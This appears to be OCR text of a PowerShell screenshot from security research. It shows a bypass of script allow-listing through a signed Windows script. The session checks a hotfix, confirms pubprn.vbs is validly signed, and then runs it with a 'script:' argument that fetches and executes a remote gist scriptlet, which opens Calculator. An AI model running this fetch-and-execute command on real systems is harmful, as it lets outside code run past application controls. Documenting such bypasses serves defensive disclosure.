 Windows PowerShell
PS C:\Users\SpecterDev>
PS C:\Users\SpecterDev> Get-HotFix | ?{$_.HotFixId -eq "KB4074588"}
Source Description HotFixID InstalledBy InstalledOn
------ ----------- -------- ----------- -----------
WINDOWS Security Update KB4074588 NT AUTHORITY\SYSTEM 2/14/2018 12:00:00 AM
PS C:\Users\SpecterDev> Get-AuthenticodeSignature C:\Windows\WinSxS\amd64_microsoft-windows-p..inscripts.resources_31bf3
856ad364e35_10.0.16299.15_en-us_31998be8bd74c5a6\pubprn.vbs
Directory: C:\Windows\WinSxS\amd64_microsoft-windows-p..inscripts.resources_31bf3856ad364e35_10.0.16299.15_en-us_31
998be8bd74c5a6
SignerCertificate Status Path
----------------- ------ ----
14590DC5C3AAF238FCFD7785B4B93F4071402C34 Valid pubprn.vbs
PS C:\Users\SpecterDev> cscript "C:\Windows\WinSxS\amd64_microsoft-windows-p..inscripts.resources_31bf3856ad364e35_10.0.
16299.15_en-us_31998be8bd74c5a6\pubprn.vbs" 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3/c14d7294413cac
6ab92fb3974b7573b4/raw/aef6f19dcfa3b0837d7a9c24be61449bfbf5a85b/test.lol
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Calculator
Standard
0
MC MR M+ M- MS M˅